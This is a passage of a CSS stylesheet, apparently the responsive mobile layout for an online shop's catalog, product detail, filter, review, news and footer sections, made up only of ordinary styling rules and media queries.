		box-sizing:border-box;
		overflow:visible;
	}

	.catalog-item-card .article_rating,
	.catalog-item-card .item-desc{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-price-cont{
		width:100%;
		height:auto;
		float:left;
		margin:0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:static;
	}

	.catalog-item-card .item-price-cont.one,
	.catalog-item-card .item-price-cont.two{
		height:auto;
	}

	.catalog-item-card .item-price,
	.catalog-item-card .item-no-price{
		position:static;
		left:auto;
		bottom:auto;
	}

	.catalog-item-card .catalog-item-price-percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-price .unit span,
	.catalog-item-card .item-no-price .unit span{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item_time_buy_cont{
		width:100%;
		height:auto;
		float:left;
		margin:6px 0px 0px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item-card .item_time_buy{
		width:138px;
		position:static;
	}

	.catalog-item-card .progress_bar_block{
		width:100%;
	}

	.catalog-item-card .progress_bar_title,
	.catalog-item-card .progress_bar_percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .progress_bar_cont{
		padding:0px;
	}

	.catalog-item-card .progress_bar_bg{
		width:100%;
	}

	.catalog-item-card .time_buy_cont{
		height:30px;
		margin:4px 0px 0px 0px;
	}

	.catalog-item-card .time_buy_clock{
		width:28px;
		padding:0px 0px 0px 3px;
	}

	.catalog-item-card .time_buy_timer .countdown-section{
		position:relative;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		position:absolute;
		left:0px;
		top:auto;
	}

	.catalog-item-card .time_buy_timer .countdown-period{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .buy_more,
	.catalog-item-card .buy_more .available,
	.catalog-item-card .buy_more .add2basket_block,
	.catalog-item-card .buy_more .compare,
	.catalog-item-card .buy_more .delay{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card.item-tb .buy_more{
		position:static;
		opacity:1;
	}

	@media (min-width:286px) and (max-width:449px){
		.catalog-item-card .buy_more,
		.catalog-item-card .buy_more .add2basket_block{
			display:block;
			visibility:visible;
		}

		.catalog-item-card .buy_more{
			width:37px;
			height:auto;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
		}

		.catalog-item-card .buy_more a.minus,
		.catalog-item-card .buy_more a.plus,
		.catalog-item-card .buy_more input[name="quantity"]{
			display:none;
			visibility:hidden;
		}

		.catalog-item-card .buy_more button[name="add2basket"],
		.catalog-item-card .buy_more small.result,
		.catalog-item-card .buy_more .apuo{
			width:37px;
			float:left;
			position:static;
		}

		.catalog-item-card .buy_more .apuo{
			width:35px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] i,
		.catalog-item-card .buy_more small.result i,
		.catalog-item-card .buy_more .apuo i{
			padding:0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] span,
		.catalog-item-card .buy_more small.result span,
		.catalog-item-card .buy_more .apuo span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item-card .buy_more,
		.catalog-item-card .buy_more .available,
		.catalog-item-card .buy_more .add2basket_block,
		.catalog-item-card .buy_more .compare,
		.catalog-item-card .buy_more .delay{
			display:block;
			visibility:visible;
		}

		.catalog-item-card .buy_more{
			width:189px;
			height:auto;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
		}

		.catalog-item-card .buy_more .available{
			width:100%;
			margin:0px 0px 2px 0px;
		}

		.catalog-item-card .buy_more .add2basket_block{
			float:left;
		}

		.catalog-item-card .buy_more a.minus,
		.catalog-item-card .buy_more a.plus,
		.catalog-item-card .buy_more input[name="quantity"]{
			margin:3px 0px 0px 0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"],
		.catalog-item-card .buy_more small.result,
		.catalog-item-card .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px 5px;
			position:static;
		}

		.catalog-item-card .buy_more .apuo{
			width:119px;
			margin:0px 5px 0px 0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] i,
		.catalog-item-card .buy_more small.result i{
			padding:0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] span,
		.catalog-item-card .buy_more small.result span,
		.catalog-item-card .buy_more .apuo .full{
			display:none;
			visibility:hidden;
		}

		.catalog-item-card .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}

		.catalog-item-card .buy_more .clr{
			clear:none;
		}

		.catalog-item-card .buy_more .compare{
			margin:0px 5px 0px 0px;
		}

		.catalog-item-card .buy_more .delay{
			margin:0px;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item-card .item_time_buy_cont{
			width:138px;
			float:none;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			padding:0px 15px 0px 0px;
			-moz-box-sizing:content-box;
			-webkit-box-sizing:content-box;
			box-sizing:content-box;
		}

		.catalog-item-card .item_time_buy{
			width:100%;
		}
	}

	.catalog-top a.all{
		display:none;
		visibility:hidden;
	}

	/***HOME_NEWS***/
	.news_home{
		float:none;
		display:table-footer-group;
	}

	.news_home .h3,
	.news_home a.all{
		display:block;
		visibility:visible;
	}

	.news_home ul.lsnn{
		margin:0px 0px 5px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.news_home ul.lsnn li{
		width:100%;
		margin:11px 0px 0px 0px;
	}

	.news_home ul.lsnn li a{
		width:100%;
		display:table;
	}

	.news_home ul.lsnn li a .date{
		margin:0px;
	}

	.news_home ul.lsnn li a .title-link{
		width:100%;
		height:23px;
		float:none;
		display:table-cell;
		vertical-align:middle;
		margin:0px;
		padding:0px 0px 0px 15px;
	}

	.news_home ul.lsnn li a .title-link span{
		height:auto;
		display:block;
		margin:0px;
		padding:0px;
	}

	/***BODY_TEXT***/
	.body_text{
		padding:0px 10px !important;
	}

	/***BREADCRUMBS***/
	.breadcrumb-search{
		display:none;
		visibility:hidden;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom{
		display:block;
		visibility:visible;
		margin:15px 0px 0px 0px;
		padding:15px 0px 20px 0px;
	}

	.subscribe_bottom .text{
		width:100%;
	}

	.subscribe_bottom .text .h3,
	.subscribe_bottom .text p{
		margin:0px 0px 0px 10px;
	}

	.subscribe_bottom form{
		width:100%;
		padding:0px 117px 0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.subscribe_bottom form input[type="text"]{
		width:100%;
		float:left;
		margin:10px 0px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.subscribe_bottom form button[name="submit"]{
		width:102px;
		height:28px;
		float:right;
		margin:11px -107px 0px 0px;
	}

	/***ALREADY_SEEN***/
	.already_seen{
		display:none;
		visibility:hidden;
	}

	/***FOOTER***/
	footer{
		height:auto;
		margin:0px;
		padding:17px 0px 19px 0px;
	}

	/***FOOTER_MENU***/
	.footer_menu_soc_pay{
		width:100%;
		margin:0px 0px 10px 0px;
		padding:0px 10px 10px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.footer_menu{
		display:none;
		visibility:hidden;
	}

	/***FOTER_SOCIAL_PAYMENTS***/
	.footer_soc_pay{
		width:100%;
	}

	.footer_left,
	.footer_center{
		width:100%;
		height:auto;
	}

	.footer_left .copyright{
		margin:0px;
		padding:0px 10px;
	}

	.footer_center .footer-links{
		width:100%;
		margin:5px 0px 0px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.footer_right{
		display:none;
		visibility:hidden;
	}

	/***NEWS***/
	.news-detail img{
		max-width:100%;
		height:auto;
	}

	/***PREV_NEXT_NEWS***/
	ul.news_prev_next li{
		width:100%;
		margin:11px 0px 0px 0px;
	}

	ul.news_prev_next li.next,
	ul.news_prev_next li.next a{
		float:left;
	}

	ul.news_prev_next li a{
		width:100%;
	}

	ul.news_prev_next li.prev a .date,
	ul.news_prev_next li.next a .date{
		margin:0px;
	}

	ul.news_prev_next li a .title-link{
		width:100%;
		height:auto;
		margin:0px 0px 0px -72px;
		overflow:visible;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	ul.news_prev_next li.prev a .title-link{
		padding:0px 0px 0px 87px;
	}

	ul.news_prev_next li.next a .title-link{
		float:right;
		padding:0px 0px 0px 87px;
	}

	ul.news_prev_next li a .title-link span{
		width:100%;
		height:23px;
	}

	/***REVIEWS***/
	.reviews-list .reviews-item{
		width:100%;
		display:table;
		margin:0px 0px 12px 0px;
		padding:0px 0px 12px 0px;
	}

	.reviews-list .reviews-item:nth-child(4n + 2),
	.reviews-list .reviews-item:nth-child(4n + 3){
		margin:0px 0px 12px 0px;
	}

	.reviews-list .reviews-item .item-image-cont{
		width:59px;
		display:table-cell;
		vertical-align:top;
		padding:0px 10px 0px 0px;
	}

	.reviews-list .reviews-item .item-image{
		width:57px;
		height:37px;
	}

	.reviews-list .reviews-item .item-block{
		height:auto;
		display:table-cell;
		vertical-align:middle;
		margin:0px;
		overflow:visible;
	}

	.reviews-list .reviews-item .item-title{
		display:table;
	}

	.reviews-list .reviews-item .item-text{
		display:none;
		visibility:hidden;
	}

	/***PREV_NEXT_STATI***/
	ul.stati_prev_next{
		padding:0px !important;
	}

	ul.stati_prev_next li{
		width:100%;
		display:block;
		padding:12px 0px 0px 0px
	}

	@media (min-width:450px) and (max-width:787px){
		ul.stati_prev_next li{
			width:50%;
			display:table-cell;
		}
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/
	.payments-section-list ul li .payment-item-info,
	.payments-section-list ul li .payment-item-logo,
	.payments-section-list ul li .payment-item-url{
		width:100%;
		float:left;
	}

	.payments-section-list ul li .payment-item-logo,
	.payments-section-list ul li .payment-item-url{
		width:100%;
		margin:12px 0px 0px 0px;
		padding:0px 0px 0px 29px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.payments-section-list ul li .payment-item-logo.no-logo,
	.payments-section-list ul li .payment-item-url.no-url{
		display:none;
		visibility:hidden;
	}

	/***VENDORS***/
	.vendors-section-item{
		width:100%;
	}

	.vendors-section-item:nth-child(4n+2),
	.vendors-section-item:nth-child(4n+3){
		margin:0px 0px 2px 0px;
	}

	.vendors-section-item a{
		width:auto;
	}

	/***CATALOG SECTIONS***/
	/***REVIEWS_SECTIONS***/
	.catalog-section-child,
	.reviews-section-child{
		width:100%;
	}

	.catalog-section-child:nth-child(4n+2),
	.catalog-section-child:nth-child(4n+3),
	.reviews-section-child:nth-child(4n+2),
	.reviews-section-child:nth-child(4n+3){
		margin:0px 0px 2px 0px;
	}

	.catalog-section-child a,
	.reviews-section-child a{
		width:auto;
	}

	/***FILTER***/
	.filter{
		margin:0px;
		padding:5px 10px 10px 10px;
	}

	.filter form table tr td{
		width:100%;
		height:auto;
		float:left;
		padding:5px 0px 4px 0px;
	}

	.filter form table tr td.bx_filter_box_name{
		width:100%;
		padding:10px 0px 5px 0px;
	}

	.filter form table tr.active td.bx_filter_slider{
		padding:5px 0px 44px 0px;
		position:relative;
	}

	.filter form table tr td .sect_name{
		float:none;
	}

	.filter form table tr td .sect_name i.fa-angle-up,
	.filter form table tr td .sect_name i.fa-angle-down{
		display:table-cell;
		visibility:visible;
	}

	.filter form table tr td .sect_name i.fa-angle-left,
	.filter form table tr td .sect_name i.fa-angle-right{
		display:none;
		visibility:hidden;
	}

	.filter form table tr td .bx_filter_container_modef_popup{
		display:none;
		visibility:hidden;
	}

	.filter .bx_filter_block .price{
		margin:0px 10px 0px 0px;
	}

	.filter .bx_filter_block .price input[type="text"]{
		width:73px;
	}

	.filter .bx_filter_block .bx_ui_slider_track{
		width:auto;
		height:7px;
		margin:0px;
		position:absolute;
		left:8.5px;
		right:8.5px;
		top:52px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.custom-forms-wrapper{
		margin:0px 5px 6px 0px;
	}

	.custom-forms-wrapper.checkbox label{
		padding:0px 10px;
	}

	.filter form .submit{
		float:left;
		margin:10px 0px 0px 0px;
	}

	a.catalog_item_toogle_filter_hidden{
		margin:5px 0px 0px 0px;
	}

	.filter form .submit #modef,
	a.catalog_item_toogle_filter_reset{
		margin-top:5px;
	}

	@media screen and (max-width:449px){
		.filter form .submit #modef{
			float:left;
			clear:left;
		}
	}

	.filter form .submit button[id="set_filter"]{
		width:76px;
		height:27px;
	}

	.filter_indent{
		margin:0px 0px 10px 0px;
	}

	/***COUNT_ITEMS***/
	.count_items{
		height:auto;
	}

	/***SORTING_LIMIT***/
	.catalog-item-sorting,
	.catalog-item-limit{
		height:auto;
		display:table;
		margin:0px 15px 0px 0px;
	}

	.catalog-item-limit{
		margin:0px;
	}

	.catalog-item-sorting label,
	.catalog-item-limit label{
		float:none;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 10px 0px 0px;
	}

	.catalog-item-sorting label .full,
	.catalog-item-limit label .full{
		display:none;
		visibility:hidden;
	}

	.catalog-item-sorting label .short,
	.catalog-item-limit label .short{
		display:inline;
		visibility:visible;
	}

	.catalog-item-sorting a,
	.catalog-item-limit a{
		margin:0px 5px 5px 0px;
	}

	.catalog-item-sorting a:last-child,
	.catalog-item-limit a:last-child{
		margin:0px 0px 5px 0px;
	}

	/***VIEW***/
	.catalog-item-view{
		display:none;
		visibility:hidden;
	}

	/***CATALOG_SECTION***/
	.catalog-item-list-view{
		margin:0px;
	}

	.catalog-item{
		margin:12px 0px 0px 0px;
		padding:0px 0px 13px 0px;
	}

	.catalog-item:nth-child(2){
		margin:8px 0px 0px 0px;
	}

	.catalog-item .catalog-item-info{
		display:table;
		padding:0px;
	}

	.catalog-item .catalog-item-image-cont{
		width:72px;
		float:none;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 12px 0px 0px;
	}

	.catalog-item .catalog-item-image{
		width:70px;
		height:70px;
	}

	.catalog-item .catalog-item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.catalog-item .catalog-item-image .sticker-cont{
		left:auto;
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item .catalog-item-image .time_buy_sticker{
		display:none;
		visibility:hidden;
	}

	.catalog-item .catalog-item-image .sticker span{
		width:28px;
		height:16px;
		margin:0px 0px 1px 0px;
	}

	.catalog-item .catalog-item-image img.manufacturer{
		display:none;
		visibility:hidden;
	}

	.catalog-item .catalog-item-desc{
		width:100%;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .catalog-item-title{
		margin:0px;
	}

	.catalog-item .catalog-item-preview-text,
	.catalog-item .article_rating,
	.catalog-item .properties,
	.catalog-item .compare_delay{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price{
		width:100%;
		float:left;
		display:table;
		margin:0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .item-price.item-tb{
		padding:0px 10px 0px 0px;
	}

	.catalog-item .item-price .catalog-item-price{
		display:inline-block;
	}

	.catalog-item .item-price .catalog-item-price-old{
		display:table-header-group;
	}

	.catalog-item .item-price .unit{
		display:inline-block;
	}

	.catalog-item .item-price .unit span{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price .catalog-item-price-percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price br{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item_time_buy{
		width:100%;
		float:left;
		margin:6px 0px 0px 0px;
		padding:0px 10px 0px 0px;
		position:static;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .progress_bar_bg,
	.catalog-item .time_buy_cont{
		width:138px;
	}

	.catalog-item .buy_more,
	.catalog-item .buy_more .available,
	.catalog-item .buy_more .add2basket_block,
	.catalog-item .buy_more .qnt_cont{
		display:none;
		visibility:hidden;
	}

	@media (min-width:286px) and (max-width:449px){
		.catalog-item .buy_more,
		.catalog-item .buy_more .add2basket_block{
			display:block;
			visibility:visible;
		}

		.catalog-item .buy_more{
			width:37px;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .add2basket_block{
			margin:0px;
		}

		.catalog-item .buy_more button[name="add2basket"],
		.catalog-item .buy_more small.result,
		.catalog-item .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .apuo{
			width:35px;
		}

		.catalog-item .buy_more button[name="add2basket"] i,
		.catalog-item .buy_more small.result i,
		.catalog-item .buy_more .apuo i{
			padding:0px;
		}

		.catalog-item .buy_more button[name="add2basket"] span,
		.catalog-item .buy_more small.result span,
		.catalog-item .buy_more .apuo span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item .compare_delay,
		.catalog-item .buy_more,
		.catalog-item .buy_more .available,
		.catalog-item .buy_more .add2basket_block,
		.catalog-item .buy_more .qnt_cont{
			display:block;
			visibility:visible;
		}

		.catalog-item .buy_more{
			width:189px;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .available{
			width:100%;
			margin:0px 0px 2px 0px;
		}

		.catalog-item .buy_more .avl,
		.catalog-item .buy_more .not_avl{
			float:left;
		}

		.catalog-item .buy_more .add2basket_block{
			float:left;
			margin:0px;
		}

		.catalog-item .buy_more .qnt_cont{
			float:left;
			margin:3px 0px 0px 0px;
		}

		.catalog-item .buy_more button[name="add2basket"],
		.catalog-item .buy_more small.result,
		.catalog-item .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px 5px;
			position:static;
		}

		.catalog-item .buy_more .apuo{
			width:119px;
			margin:0px 5px 0px 0px;
		}

		.catalog-item .buy_more button[name="add2basket"] i,
		.catalog-item .buy_more small.result i{
			padding:0px;
		}

		.catalog-item .buy_more button[name="add2basket"] span,
		.catalog-item .buy_more small.result span,
		.catalog-item .buy_more .apuo .full{
			display:none;
			visibility:hidden;
		}

		.catalog-item .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}

		.catalog-item .compare_delay{
			width:63px;
			position:absolute;
			right:0px;
			top:50%;
			margin:-3px 0px 0px 0px;
		}

		.catalog-item .delay{
			margin:0px;
		}

		.catalog-item .compare a,
		.catalog-item .delay a{
			width:27px;
			padding:0px;
		}

		.catalog-item .compare a span,
		.catalog-item .delay a span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item .item_time_buy{
			width:138px;
			float:none;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			padding:0px 15px 0px 0px;
			-moz-box-sizing:content-box;
			-webkit-box-sizing:content-box;
			box-sizing:content-box;
		}

		.catalog-item .progress_bar_bg,
		.catalog-item .time_buy_cont{
			width:100%;
		}
	}

	/***TABLE_VIEW***/
	.catalog-item-table-view{
		margin:0px;
	}

	.catalog-item-table-view .catalog-item-card{
		padding:0px 0px 13px 0px;
	}

	.catalog-item-table-view .catalog-item-card:first-child{
		margin:8px 0px 0px 0px;
	}

	.catalog-item-table-view .catalog-item-card:nth-child(n+4){
		display:block;
		visibility:visible;
	}

	/***PRICE_VIEW***/
	.catalog-item-price-view{
		margin:0px;
	}

	.catalog-item-price-view .catalog-item-image .sticker{
		left:auto;
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item-price-view .catalog-item-image .sticker span .text{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .catalog-item-title{
		width:100%;
		float:left;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item-price-view .item_time_buy{
		padding:0px;
		position:absolute;
		left:84px;
		right:auto;
		top:auto;
		bottom:0px;
	}

	.catalog-item-price-view .progress_bar_bg{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .time_buy_cont{
		margin:4px 0px 0px 0px;
	}

	.catalog-item-price-view .item-price{
		display:block;
	}

	.catalog-item-price-view .item-price.item-tb{
		padding:0px 10px 47px 0px;
	}

	.catalog-item-price-view .item-price .catalog-item-price-old{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .unit,
	.catalog-item-price-view .available{
		display:none;
		visibility:hidden;
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item-price-view .available{
			width:189px;
			display:block;
			visibility:visible;
			position:absolute;
			right:0px;
			top:50%;
			margin:-26px 0px 0px 0px;
		}

		.catalog-item-price-view .avl,
		.catalog-item-price-view .not_avl{
			margin:0px;
		}

		.catalog-item-price-view .buy_more .add2basket_block{
			margin:23px 0px 0px 0px;
		}

		.catalog-item-price-view .buy_more .apuo{
			margin:23px 5px 0px 0px;
		}

		.catalog-item-price-view .buy_more .compare,
		.catalog-item-price-view .buy_more .delay{
			display:block;
			visibility:visible;
			margin:23px 5px 0px 0px;
		}

		.catalog-item-price-view .buy_more .delay{
			margin:23px 0px 0px 0px;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item-price-view .item_time_buy{
			left:auto;
			right:204px;
			top:50%;
			bottom:auto;
			margin:-20px 0px 0px 0px;
		}

		.catalog-item-price-view .catalog-item-title.item-tb,
		.catalog-item-price-view .item-price.item-tb{
			padding:0px 161px 0px 0px;
		}
	}

	/***CATALOG_DETAIL***/
	.catalog-detail .column{
		width:100%;
		display:table;
	}

	.catalog-detail .column.first{
		width:100%;
	}

	.catalog-detail .column.second{
		padding:0px;
	}

	.catalog-detail .column.three{
		display:table-footer-group;
	}

	.catalog-detail .column.four{
		display:table-header-group;
	}

	.catalog-detail-pictures .detail_picture{
		height:200px;
	}

	.catalog-detail-pictures .detail_picture img{
		max-width:200px;
		max-height:200px;
	}

	.catalog-detail-pictures .detail_picture .sticker{
		top:-6px;
	}

	.catalog-detail-pictures .detail_picture img.manufacturer{
		bottom:6px;
	}

	.catalog-detail-pictures .more_photo{
		margin:9px 0px 0px 0px;
	}

	.catalog-detail-pictures .more_photo ul{
		float:none;
	}

	.catalog-detail-pictures .more_photo ul li{
		width:64px;
		height:64px;
		float:none;
		margin:0px 3px 3px 0px;
		display:inline-block;
		vertical-align:top;
	}

	.catalog-detail-pictures .more_photo ul li a.catalog-detail-images{
		width:64px;
		height:64px;
	}

	.catalog-detail-pictures .more_photo ul li a.catalog-detail-images img{
		max-width:64px;
		max-height:64px;
	}

	.catalog-detail .catalog-detail-offers-cont{
		display:table-header-group;
	}

	.catalog-detail .catalog-detail-offers{
		margin:0px;
		padding:0px;
	}

	.catalog-detail .price_buy_detail{
		width:100%;
		margin:12px 0px 0px -10px;
		padding:10px;
	}

	.catalog-detail .price_buy_detail > div{
		width:209px;
		margin-left:auto;
		margin-right:auto;
	}

	.catalog-detail .article_rating{
		float:none;
		display:table;
		padding:0px;
	}

	.catalog-detail .catalog-detail-preview-text,
	.catalog-detail .catalog-detail-properties{
		padding:0px;
	}

	.catalog-detail .advantages{
		padding:0px;
	}

	.catalog-detail-element .section{
		margin:15px 0px 0px 0px;
	}

	.catalog-detail-element .section ul.tabs li{
		height:32px;
	}

	.catalog-detail-element .section ul.tabs li.current:after{
		bottom:-5px;
		margin:0px 0px 0px -4px;
		padding:0px;
	}

	.catalog-detail-element .section ul.tabs li a{
		padding:0px 9px;
	}

	.catalog-detail-element .section ul.tabs li:hover a,
	.catalog-detail-element .section ul.tabs li.current a{
		padding:0px 8px;
	}

	.catalog-detail-element .section .box{
		margin:0px;
	}

	.catalog-detail .box .description img{
		max-width:100%;
		height:auto;
	}

	.catalog-detail-files-docs .files-docs-item-cont{
		width:100%;
		display:block;
		padding:0px;
	}

	.reviews-collapse{
		margin:0px 0px 20px 0px;
	}

	.comment .userpic{
		display:none;
		visibility:hidden;
		margin:0px 10px 0px 0px;
	}

	.comment .text{
		width:100%;
	}

	@media (min-width:350px) and (max-width:787px){
		.comment .userpic{
			display:block;
			visibility:visible;
		}

		.comment .text{
			margin:0px 0px 0px -69px;
			padding:0px 0px 0px 69px;
			-moz-box-sizing:border-box;
			-webkit-box-sizing:border-box;
			box-sizing:border-box;
		}
	}

	/***COMPARE***/
	.compare-list-result .sort .sorttext{
		display:none;
		visibility:hidden;
	}

	.compare-list-result .sort a.sortbutton .def{
		display:none;
		visibility:hidden;
	}

	.compare-list-result .sort a.sortbutton .mob{
		display:inline-block;
		visibility:visible;
	}

	/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA***/
	.catalog-detail-offers-list,
	.set-constructor-items,
	.kit-items,
	.related-items,
	.bigdata-items{
		margin:24px 0px 0px 0px;
	}

	.catalog-detail-offers-list .h3,
	.set-constructor-items .h3,
	.kit-items .h3,
	.related-items .h3,
	.bigdata-items .h3{
		padding:0px;
	}

	/***OFFERS_LIST***/
	.catalog-detail-offers-list .offers-items .thead{
		display:none;
		visibility:hidden;
	}

	.catalog-detail-offers-list .offers-items{
		margin:0px;
	}

	.offers-items .catalog-item .catalog-item-info{
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-image-cont{
		width:72px;
		vertical-align:top;
		padding:0px 12px 0px 0px;
	}

	.offers-items .catalog-item .catalog-item-image{
		width:70px;
		height:70px;
		display:table-cell;
		vertical-align:middle;
	}

	.offers-items .catalog-item .catalog-item-image img{
		max-width:70px;
		max-height:70px;
	}

	.offers-items .catalog-item .catalog-item-image .sticker{
		right:-1px;
	}

	.offers-items .catalog-item .catalog-item-title{
		width:100%;
		float:left;
		margin:6px 0px 6px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.offers-items .catalog-item .catalog-item-title .article{
		display:none;
		visibility:hidden;
	}

	.offers-items .catalog-item .catalog-item-prop{
		display:none;
		visibility:hidden;
	}

	.offers-items .catalog-item .item-price{
		width:100%;
		float:left;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.offers-items .catalog-item .catalog-item-props-mob{
		width:100%;
		float:left;
		display:block;
		visibility:visible;
		margin:8px 0px 0px 0px;
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop{
		width:auto;
		padding:0px 0px 0px 20px;
		display:table-cell;
		visibility:visible;
	}

	.offers-items .catalog-item .catalog-item-props-mob .catalog-item-prop:first-child{
		padding:0px;
	}

	.offers-items .catalog-item .buy_more{
		width:37px;
		display:table-cell;
		visibility:visible;
	}

	.offers-items .catalog-item .buy_more .add2basket_block{
		position:relative;
		margin:0px;
		display:block;
		visibility:visible;
	}

	.offers-items .catalog-item .delay{
		position:absolute;
		left:0px;
		bottom:0px;
	}

	.offers-items .catalog-item .buy_more button[name="add2basket"],
	.offers-items .catalog-item .buy_more small.result.offer-item{
		margin:0px;
	}

	.offers-items .catalog-item .buy_more .boc_anch{
		float:right;
		margin:5px 0px 0px 0px;
	}

	.offers-items .catalog-item .buy_more .apuo{
		width:35px;
		margin:0px;
	}

	.offers-items .catalog-item .buy_more .apuo i{
		padding:0px;
	}

	.offers-items .catalog-item .catalog-item-image-cont,
	.offers-items .catalog-item .delay,
	.offers-items .catalog-item .buy_more .boc_anch,
	.offers-items .catalog-item .buy_more .apuo .short{
		display:none;
		visibility:hidden;
	}

	@media (min-width:286px) and (max-width:787px){
		.offers-items .catalog-item .catalog-item-image-cont{
			display:table-cell;
			visibility:visible;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.offers-items .catalog-item .buy_more{
			width:121px;
		}

		.offers-items .catalog-item .buy_more .add2basket_block{
			margin:5px 0px 0px 0px;
		}

		.offers-items .catalog-item .buy_more button[name="add2basket"],
		.offers-items .catalog-item .buy_more small.result.offer-item{
			margin:0px 0px 0px 5px;
		}

		.offers-items .catalog-item .delay,
		.offers-items .catalog-item .buy_more .boc_anch{
			display:block;
			visibility:visible;
		}

		.offers-items .catalog-item .buy_more .apuo{
			width:119px;
			margin:5px 0px 0px 0px;
		}

		.offers-items .catalog-item .buy_more .apuo i{
			padding:0px 7px 0px 0px;
		}

		.offers-items .catalog-item .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}
	}

	/***CONSTRUCTOR_KIT_ITEMS***/
	.set-constructor-items .catalog-item-card::before{
		width:22px;
		height:22px;
		left:39px;
		top:-12px;
	}

	.set-constructor-items .catalog-item-card.set_element,
	.set-constructor-items .catalog-item-card.set_result{
		width:100%;
	}

	.set-constructor-items .catalog-item-card.set_element{
		padding:0px;
	}

	.set-constructor-items .catalog-item-card{
		width:100%;
		margin:2px 0px 0px 0px;
		padding:0px;
	}

	.kit-items .catalog-item-card{
		width:100%;
		margin:12px 0px 0px 0px;
	}

	.set-constructor-items .catalog-item-card:nth-child(n+4),
	.kit-items .catalog-item-card:nth-child(n+4){
		display:block;
		visibility:visible;
	}

	.kit-items .catalog-item-card:nth-child(5n+1){
		margin:12px 0px 0px 0px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-info{
		padding:10px;
	}

	.set-constructor-items .catalog-item-card .item-image,
	.set-constructor-items .catalog-item-card .item-image a,
	.set-constructor-items .catalog-item-card .item-image span,
	.kit-items .catalog-item-card .item-image,
	.kit-items .catalog-item-card .item-image a{
		height:70px;
	}

	.set-constructor-items .catalog-item-card .item-image{
